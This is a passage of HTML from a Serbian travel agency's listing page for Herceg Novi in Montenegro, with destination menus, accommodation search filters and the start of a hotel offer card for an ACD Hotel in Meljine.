><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >
    <!-- Ako ima header slika -->
    <div id="header-image">
                                <img width="1600" height="267" src="https://startravelnis.rs/wp-content/uploads/2022/02/crna-gora-za-sva-mesta-1600x267.png" class="attachment-header-img size-header-img" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/02/crna-gora-za-sva-mesta-1600x267.png 1600w, https://startravelnis.rs/wp-content/uploads/2022/02/crna-gora-za-sva-mesta-768x128.png 768w, https://startravelnis.rs/wp-content/uploads/2022/02/crna-gora-za-sva-mesta-1536x256.png 1536w, https://startravelnis.rs/wp-content/uploads/2022/02/crna-gora-za-sva-mesta-1568x261.png 1568w, https://startravelnis.rs/wp-content/uploads/2022/02/crna-gora-za-sva-mesta.png 1920w" sizes="(max-width: 1600px) 100vw, 1600px" />        
        <div class="header-img-mask">
            <div class="container">
                <div class="row align-items-end">
                    <div class="col-md-9">
                        <h1 class="entry-title">Herceg Novi</h1>                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="main-content" >
    
<form id="sidebar-search-form" method="GET" action="">
    <div class="container">

        
            <div class="breadcrumbs-mesta">
                <div class="row">
                    <div class="col-md-9">
                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a></span> / <span class="breadcrumb_last" aria-current="page">Herceg Novi</span></span></p>                    </div>

                    <div class="col-md-3">
                        <div class="header-links">
                                                            <div class="otvori-opis">
                                    <a href="#opis-destinacije" class="smooth-scroll header-link-flex">
                                        <span class="icon-description"></span>
                                        <div class="header-link-label">Opis</div>
                                    </a>
                                </div>
                            
                            
                            
                                                            <div class="otvori-mapu">
                                    <a href="#" data-toggle="modal" data-target="#smestaj-mapa" class="header-link-flex">
                                        <span class="icon-maps"></span>
                                        <div class="header-link-label">Mapa</div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>

        
            
            <div class="row mt-4">

        
                            <aside class="col-md-3  tablet-ipad"  data-spy="affix" data-offset-top="70">

                    
                    
                    <div class="drzava-filteri">

                        
                            <div class="single-filter-wrapper">
                                <h5>Filteri - Herceg Novi</h5>

                                <div class="sidebar-pages-list">
                                    


















<div class="select-wrapper">

    <span class="icon-smestaj"></span>

    <select name="tipSmestaja">

        <option value="">Tip smeštaja</option>

        <option value="Hotel">Hotel</option><option value="Studio">Studio</option><option value="Poluapartman">Poluapartman</option><option value="Apartman">Apartman</option><option value="Duplex">Duplex</option><option value="Mezoneta">Mezoneta</option><option value="Suite">Suite</option><option value="Garsonjera">Garsonjera</option><option value="Bungalovi">Bungalovi</option><option value="EKO room">EKO room</option><option value="PROMO room">PROMO room</option><option value="CLUB room">CLUB room</option><option value="Standard room">Standard room</option><option value="Superior room">Superior room</option><option value="Deluxe room">Deluxe room</option><option value="Family room">Family room</option><option value="Junior Suite room">Junior Suite room</option><option value="Duplex room">Duplex room</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bed"></span>

    <select name="vrstaSobe">

        <option value="">Vrsta sobe</option>

        <option value="1/2">1/2</option><option value="1/2+1">1/2+1</option><option value="1/2+2">1/2+2</option><option value="1/3">1/3</option><option value="1/3+1">1/3+1</option><option value="1/3+2">1/3+2</option><option value="1/4">1/4</option><option value="1/4+1">1/4+1</option><option value="1/4+2">1/4+2</option><option value="1/4+3">1/4+3</option><option value="1/5">1/5</option><option value="1/5+1">1/5+1</option><option value="1/5+2">1/5+2</option><option value="1/5+3">1/5+3</option><option value="1/6">1/6</option><option value="1/6+1">1/6+1</option><option value="1/6+2">1/6+2</option><option value="1/6+3">1/6+3</option><option value="1/7">1/7</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-car"></span>

    <select name="prevoz">

        <option value="">Vrsta prevoza</option>

        <option value="Sopstveni">Sopstveni</option><option value="Autobus">Autobus</option><option value="Avion">Avion</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bar"></span>

    <select name="usluga">

        <option value="">Usluga u objektu</option>

        <option value="NA">NA</option><option value="ND">ND</option><option value="PP">PP</option><option value="ALL">ALL</option><option value="PA">PA</option><option value="UALL">UALL</option>
    </select>

</div>




    <div class="select-wrapper">

        <span class="icon-beach"></span>

        <select name="odPlaze">

            <option value="">Udaljenost od plaže</option>

            <option value="do50" >manje od 50m</option>

            <option value="50do200" >od 50 do 200m</option>

            <option value="200do500" >od 200 do 500m</option>

            <option value="preko500" >preko 500m</option>

        </select>

    </div>




<div class="checkbox-group">

    <label class="for-checkbox">Dodatni sadržaji</label>



    
        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wifi" >

                <span class="checklabel" for="wifi"><span class="icon-wifi"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="tv" >

                <span class="checklabel" for="tv"><span class="icon-tv"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="parking" >

                <span class="checklabel" for="parking"><span class="icon-parking"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pool" >

                <span class="checklabel" for="pool"><span class="icon-pool"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="klima" >

                <span class="checklabel" for="klima"><span class="icon-klima"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="lift" >

                <span class="checklabel" for="lift"><span class="icon-lift"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pets" >

                <span class="checklabel" for="pets"><span class="icon-pets"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="rostilj" >

                <span class="checklabel" for="rostilj"><span class="icon-rostilj"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="balcony" >

                <span class="checklabel" for="balcony"><span class="icon-balcony"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="reception" >

                <span class="checklabel" for="reception"><span class="icon-reception"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="sef" >

                <span class="checklabel" for="sef"><span class="icon-sef"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wellness" >

                <span class="checklabel" for="wellness"><span class="icon-wellness"></span></span>

            </label>

        
    

    
</div>



<input type="hidden" name="pretraga" value="da">

<button type="submit" class="btn btn-primary">Pretražite</button>                                </div>
                            </div>

                        
                    
                    </div>
                </aside>
            
        
        <article class="destinacije-wrapper
                                                col-md-9
                            ">

                
            
                <div class="ponude-form-sort">

                    <div class="br-rezultata">
                        Broj ponuda: <span>8</span>
                    </div>

                    
                    <select name="sortiranje" id="sortiranje" onchange='if(this.value != 0) { this.form.submit(); }'>
    <option>Sortiranje</option>
            <option value="plazaRast" >Udaljenost od plaže rastuće</option>
        <option value="plazaOpad" >Udaljenost od plaže opadajuće</option>
        </select>                </div>

            
            
                
                
            <div class="row destinacije destinacije-listing">

                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/acd-hotel-4-meljine/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/meljine-acd-4-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/acd-hotel-4-meljine/">
            <h3>ACD Hotel 4* – Meljine
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Herceg Novi (Crna Gora)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    50 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>ND</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
